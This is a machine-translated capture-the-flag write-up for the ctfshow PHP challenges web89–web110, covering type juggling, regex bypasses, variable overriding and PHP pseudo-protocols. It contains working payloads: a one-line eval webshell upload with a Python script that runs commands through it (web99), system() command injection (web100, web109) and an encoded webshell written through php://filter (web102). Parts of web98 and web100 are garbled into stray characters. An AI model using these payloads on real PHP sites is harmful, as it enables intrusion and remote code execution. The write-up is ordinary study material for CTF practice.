web89
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if(preg_match("/[0-9]/", $num)){
die("no no no!");
}
if(intval($num)){
echo $flag;
}
}
The intval() function is used to get the integer value of a variable.
The intval() function returns the integer value of the variable var by using the specified binary base conversion (default is decimal).
intval() cannot be used for an object, otherwise an E_NOTICE error and returns 1.
Construct url
/?num[]=1
web90
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==="4476"){
die("no no no!");
}
if(intval($num,0)===4476){
echo $flag;
}else{
echo intval($num,0);
}
}
int intval ( mixed $var [, int $base = 10 ] )
If base is 0, determine which binary to use by detecting the format of var:
- If the string includes a prefix of "0x" (or "0X"), use hex; Otherwise,
- If the string starts with "0", use octal;
- Otherwise, decimal will be used.
Change 4476 to 16-bit input!
Construct url
/?num=0x117c
web91
show_source(__FILE__);
include('flag.php');
$a=$_GET['cmd'];
if(preg_match('/^php$/im', $a)){
if(preg_match('/^php$/i', $a)){
echo 'hacker';
}
else{
echo $flag;
}
}
else{
echo 'nonononono';
}
/i means match case
The characters ^ and $are used together to indicate an exact match, requiring matches that begin with php and end with php
/m Multiline matching where there is a line break\n and there is a start ^ or end $character will match line by line with a line break separator
However, when the line break%0a appears, the value of $cmd is treated as two lines, and the second if regular match does not match starting with php and ending with php
Construct url
/?cmd=%0aphp or /?cmd=php%0a%0a
Actually url+/?cmd=php%0aphp is still possible, there are many ways!
But /? cmd=php%0a is wrong!
web92
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(intval($num,0)==4476){
echo $flag;
}else{
echo intval($num,0);
}
}
It's the same as web90! The only difference is 4476 There are fewer quotes here!
Construct url
/?num=0x117c
web93
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(preg_match("/[a-z]/i", $num)){
die("no no no!");
}
if(intval($num,0)==4476){
echo $flag;
}else{
echo intval($num,0);
}
}
The letters are filtered, so hexadecimal is not available! So let's switch to 8!
Construct url
/?num=010574 or /?num=4476.1#Equality cannot be directly compared using php floating point numbers
web94
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==="4476"){
die("no no no!");
}
if(preg_match("/[a-z]/i", $num)){
die("no no no!");
}
if(!strpos($num, "0")){
die("no no no!");
}
if(intval($num,0)===4476){
echo $flag;
}
}
Strong comparison!
The strpos() function looks for the first occurrence of a string in another string
strpos(string,find,start)
| parameter | describe |
|---|---|
| string | Required. String specifying what to search for. |
| find | Required. A string specifying what to look for. |
| start | Optional. Specify where to start the search. |
Here we are looking for whether 0 is in the 0th position and hexadecimal is not available, so we can't let the 8th zero be in the 0th position, just add a space in the middle.
/?num= 010574
web95
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(preg_match("/[a-z]|\./i", $num)){
die("no no no!!");
}
if(!strpos($num, "0")){
die("no no no!!!");
}
if(intval($num,0)===4476){
echo $flag;
}
}
Change from strong to weak!
Continue with the url
/?num= 010574
web96
highlight_file(__FILE__);
if(isset($_GET['u'])){
if($_GET['u']=='flag.php'){
die("no no no");
}else{
highlight_file($_GET['u']);
}
}
Read the file, parameter is not equal to flag.php, add one directly. / Okay, or php pseudo protocol!
/?u=./flag.php
/var/www/html/flag.php Absolute path ./flag.php Relative Path php://Filter/resource=flag. PHP PHP pseudo protocol
All three are possible, just add a /? u = OK!
web97
include("flag.php");
highlight_file(__FILE__);
if (isset($_POST['a']) and isset($_POST['b'])) {
if ($_POST['a'] != $_POST['b'])
if (md5($_POST['a']) === md5($_POST['b']))
echo $flag;
else
print 'Wrong.';
}
?>
Knowledge Points:
Weak type comparison, also known as loose comparison. When a string is compared to a number, it is forced to convert to a number (if there is a number at the beginning of the string, it is converted to a number at the beginning, and if there is no number, it is converted to zero)
Strong type comparison, also known as strict comparison. Compare not only the values but also the types of data, such as str and int, which are not equal
The md5 function returns NULL when dealing with array comfort, the two NULLs are equal!
post:a[]=1&b[]=2
web98
include("flag.php");
$_GET?$_GET=&$_POST:'flag';
$_GET['flag']=='flag'?$_GET=&$_COOKIE:'flag';
$_GET['flag']=='flag'?$_GET=&$_SERVER:'flag';
highlight_file($_GET['HTTP_FLAG']=='flag'?$flag:__FILE__);
Here are the trinomial operators and address symbols!
G
E
T
?
_GET?
GET?_GET=&
P
O
S
T
:
′
f
l
a
g
′
;
this
strip
language
sentence
Of
meaning
thinking
yes
,
Existing
stay
g
e
t
shape
type
be
take
p
o
s
t
Of
land
site
to
g
e
t
,
no
be
f
l
a
g
h
i
g
h
l
i
g
h
t
f
i
l
e
(
_ POST:'flag'; This statement means that if there is a get, the address of the post is given to get, otherwise flag highlight_file(
P. OST:'flag'; This statement means that if there is a get, the address of the post is given to get, otherwise flaghighlightf ile(_GET['HTTP_FLAG']='flag'? $flag:FILE);
This statement is if HTTP_FLAG equals flag then output flag
/?a=#Write freely here! post: HTTP_FLAG=flag
web99
highlight_file(__FILE__);
$allow = array();
for ($i=36; $i < 0x36d; $i++) {
array_push($allow, rand(1,$i));
}
if(isset($_GET['n']) && in_array($_GET['n'], $allow)){
file_put_contents($_GET['n'], $_POST['content']);
}
?>
First create an array, then add random numbers to it!
Then determine if there is get[n], using in_array() searches for values in an array
In_ The array() function searches for the existence of a specified value in an array
in_array(search,array,type)
| parameter | describe |
|---|---|
| search | Required. Specifies the value to be searched for in the array. |
| array | Required. Specifies the array to search for. |
| type | Optional. If this parameter is set to true, check that the data being searched is of the same type as the value of the array. |
Explain
Returns true if the given value search exists in the array array. If the third parameter is set to true, the function returns true only if the element exists in the array and the data type is the same as the given value.
If no parameter is found in the array, the function returns false.
Note: If the search parameter is a string and the type parameter is set to true, the search is case sensitive.
File_ Put_ The contents() function writes a string to a file.
file_put_contents(file,data,mode,context)
| parameter | describe |
|---|---|
| file | Required. The file specifying the data to be written. If the file does not exist, create a new file. |
| data | Optional. Specify the data to be written to the file. It can be a string, an array, or a data stream. |
| mode | Optional. Specify how to open/write files. Possible values: 1. FILE_USE_INCLUDE_PATH 2. FILE_APPEND 3. LOCK_EX |
| context | Optional. Specifies the environment for file handles. context is a set of options that modify the behavior of streams. If null is used, it is ignored. |
/?n=1.php post:content=<?php @eval($_POST[datas]);?>
A file was created here and a sentence was uploaded from the Trojan horse!
/1.php
post:datas=system("ls");

import requests#Import requests Library
url = "http://22070c05-1fd6-4345-a0f8-9980e91a7c02.challenge.ctf.show:8080/"#Page we want to visit
url1 = url + "?n=1.php"#Construct url
dataer = {
'content':'<?php @eval($_POST[datas]);?>'
}#Data sent for the first time
get_shell = requests.post(url=url1,data=dataer)#Send as post
url2 = url + '1.php'#Construct the second url
get_test = requests.get(url=url2)#Access the page as get
if(get_test.status_code==200):#200 is normally accessible
print('YES')#Output YES
dataer2 = {
'datas':'system("cat flag36d.php");'
}#Second sent data
res = requests.post(url=url2,data=dataer2)
print(res.text)#Receive and Print
That's the script!
web100
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
Is_ The numeric() function is used to detect whether a variable is a number or a number string
Returns TRUE if the specified variable is a number and a number string, FALSE otherwise
php has precedence over operations, that is, && > = > and
eval("
v
2
(
′
c
t
f
s
h
o
w
′
)
v2('ctfshow')
v2('ctfshow') v3"); Here you need to
v
2
pass
enter
life
order
,
v2 incoming command,
v2 incoming command, v3 required; Ending.
/?v1=1&v2=system("tac%20ctfshow.php")&v3=;
$flag_is_5839f3410x2d25140x2d4e3d0x2da3630x2daa8b8d3a5320;
web101
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\)|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\;|\?|[0-9]/", $v2)){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\(|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\?|[0-9]/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
Too many symbols filtered!
The PHP Reflection API is a new feature only available in PHP5 and is used to export or extract detailed information, including comments, about classes, methods, properties, parameters, and so on.
$class = new ReflectionClass('ctfshow'); // Create a reflection class for this class Person
$instance =
c
l
a
s
s
−
>
n
e
w
I
n
s
t
a
n
c
e
A
r
g
s
(
class->newInstanceArgs(
Class>newInstanceArgs (args); // Equivalent to instantiating the ctfshow class
/?v1=1&v2=echo%20new%20ReflectionClass&v3=;
Remove 0x2d and last bit for blasting
web102
highlight_file(__FILE__);
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
file_put_contents($v3,$str);
}
else{
die('hacker');
}
Is_ The numeric() function detects whether a variable is a number or a number string, and returns true if the specified variable is a number and a number string, or false if it is not. Returns true if the string contains an e for scientific counting
Call_ User_ The func() function is used to call a method or variable. The first parameter is the called function, and the second is the parameter of the called function.
file_put_contents() is written to a file, the first parameter is the file name, and the second parameter is the content
v1 is passed in as post, v2 and v3 are passed in as get, v4 must be true, so v2 must be a number, so we can convert the webshell to a number! base64 then hex!
<?= Is a short label for php and a shortcut to echo()Another point is that substr() takes a string starting with a subscript of 2 and precedes it with a double-digit number of 00 digits
?v2=00504438395948526859794171594473&v3=php://filter/write=convert.base64-decode/resource=dotast.php post:v1=hex2bin
Then visit dotast
web103
highlight_file(__FILE__);
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
if(!preg_match("/.*p.*h.*p.*/i",$str)){
file_put_contents($v3,$str);
}
else{
die('Sorry');
}
}
else{
die('hacker');
}
?>
Continue using payload from the previous question here
?v2=00504438395948526859794171594473&v3=php://filter/write=convert.base64-decode/resource=dotast.php post:v1=hex2bin
Now let's decode it with base64!
web104
highlight_file(__FILE__);
include("flag.php");
if(isset($_POST['v1']) && isset($_GET['v2'])){
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
if(sha1($v1)==sha1($v2)){
echo $flag;
}
}
?>
The properties of the SHA1 function are examined! The sha1() function cannot handle array types, it returns NULL, and the if condition holds, so it begins to construct url s.
?v2[]= post: v1[]=
web105
highlight_file(__FILE__);
include('flag.php');
error_reporting(0);
$error='You still want to flag What?';
$suces='Since you want that for you!';
foreach($_GET as $key => $value){
if($key==='error'){
die("what are you doing?!");
}
$$key=$$value;
}foreach($_POST as $key => $value){
if($value==='flag'){
die("what are you doing?!");
}
$$key=$$value;
}
if(!($_POST['flag']==$flag)){
die($error);
}
echo "your are good".$flag."\n";
die($suces);
?>
You still want to flag What?
The foreach syntax structure provides a simple way to traverse arrays. Foreach can only be applied to arrays and objects, and if you try to apply it to variables of other data types, or uninitialized variables will send an error message.
=>Only for array assignments
Here is variable override! For example, $a = flag, $$a = $flag
Now we can start constructing url s!
?dotast=flag post:error=dotast Here will be $flag Value passed to $dotast,And then let $dotast To $error or ?suces=flag&flag= Here will be flag Value passed to suces,Then order flag Empty, then the following conditions are met!
web106
<?php
highlight_file(__FILE__);
include("flag.php");
if(isset($_POST['v1']) && isset($_GET['v2'])){
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
if(sha1($v1)==sha1($v2) && $v1!=$v2){
echo $flag;
}
}
This is the sha1() function, but it just becomes unequal, so we can simply construct it!
v2[]=1 post: v1[]=1
web107
highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
if(isset($_POST['v1'])){
$v1 = $_POST['v1'];
$v3 = $_GET['v3'];
parse_str($v1,$v2);
if($v2['flag']==md5($v3)){
echo $flag;
}
}
parse_str
| parameter | describe |
|---|---|
| string | Required, specify the string to parse |
| array | Optional. Specifies the name of the array in which the variable is stored. Changing the parameter indicates that the variable will be stored in the array |
?v3=harker post:v1=flag=e80118aff3ed3bc6f99038f65bef881b
web108
<?php
highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
if (ereg ("^[a-zA-Z]+$", $_GET['c'])===FALSE) {
die('error');
}
//Only 36d people can see flag
if(intval(strrev($_GET['c']))==0x36d){
echo $flag;
}
The ereg() function searches for the specified string as the string specified by the pattern and returns true if the pattern is found or false otherwise. Search is case sensitive for alphabetic characters
The strrev() function inverts the string.
The intval() function is used to get the integer value of a variable
You know here that%00 is a search that truncates the ereg function! Regular expressions only match up to%00
?c=a%00778 Here is 0 x36d The decimal number of is 877, then reversed to 778, which needs to be truncated ereg Search plus%00
web109
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){
eval("echo new $v1($v2());");
}
}
?>
Exception handles the normal flow of changing scripts when specified errors occur, which is php's built-in exception handling class
ReflectionClass or ReflectionMethod are common reflection classes and can be understood as a mapping of a class
This is the command to execute v2 without error for v1!
?v1=Exception&v2=system('tac fl36dg.txt')
perhaps
?v1=ReflectionClass&v2=system('tac fl36dg.txt')
perhaps
?v1=ReflectionMethod&v2=system('tac fl36dg.txt')
web110
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v1)){
die("error v1");
}
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v2)){
die("error v2");
}
eval("echo new $v1($v2());");
}
?>
getcwd() copies the absolute path of the current working directory to the memory space indicated by the parameter buffer, which maxlen is the size of the buffer.
Use FilesystmIterator File System Iterator here!
?v1=FilesystemIterator&v2=getcwd Visit Next fl36dga.txt The page is ready flag Yes!